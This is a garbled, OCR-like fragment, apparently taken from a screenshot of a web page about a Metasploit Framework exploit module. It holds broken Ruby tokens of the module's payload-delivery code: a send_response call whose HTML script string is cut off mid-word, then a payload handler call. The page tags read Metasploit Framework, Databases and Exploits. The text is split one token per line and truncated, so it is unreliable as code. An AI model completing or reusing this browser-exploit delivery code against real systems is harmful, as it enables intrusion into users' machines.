
send_response
(
cli
,
"<html><script languag
# Handle the payload
handler
(
cli
)
end
end
Tags:
Metasploit Framework (MSF)
Databases
Exploits